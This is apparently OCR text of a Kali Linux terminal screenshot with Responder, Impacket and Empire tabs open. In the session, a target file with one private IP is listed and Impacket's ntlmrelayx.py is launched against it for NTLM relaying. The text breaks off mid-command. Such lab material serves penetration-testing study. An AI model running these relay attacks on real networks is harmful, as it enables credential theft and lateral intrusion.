 Applications Places Terminal Mon 10:03 1
mount-shared-
folders
restart-vm-
tools
root@kali: /usr/share/doc/python-impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/responder root@kali: /usr/share/doc/python-... root@kali: /opt/Empire root@kali: /usr/share/responder
root@kali:/opt/Empire# cd /usr/share/doc/python-impacket/examples/
root@kali:/usr/share/doc/python-impacket/examples# cat targets.txt
10.0.3.6
root@kali:/usr/share/doc/python-impacket/examples# python ntlmrelayx.py -tf targ
ets.txt -smb2suppor